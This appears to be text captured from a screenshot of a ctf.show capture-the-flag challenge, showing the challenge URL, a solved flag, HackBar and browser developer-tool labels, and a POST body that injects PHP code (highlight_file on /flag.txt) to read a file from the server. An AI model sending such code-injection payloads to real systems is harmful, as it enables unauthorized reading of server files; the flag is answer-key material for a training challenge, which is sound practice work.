 https://b4b2a96b-3e78-41c8-8542-dad4b4e5bffa.challenge.ctf.show
ctfshow{03021561-b4d5-4818-ac92-9383e03b1d0b}
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
https://b4b2a96b-3e78-41c8-8542-dad4b4e5bffa.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
M
Body
c=highlight_file("/flag.txt");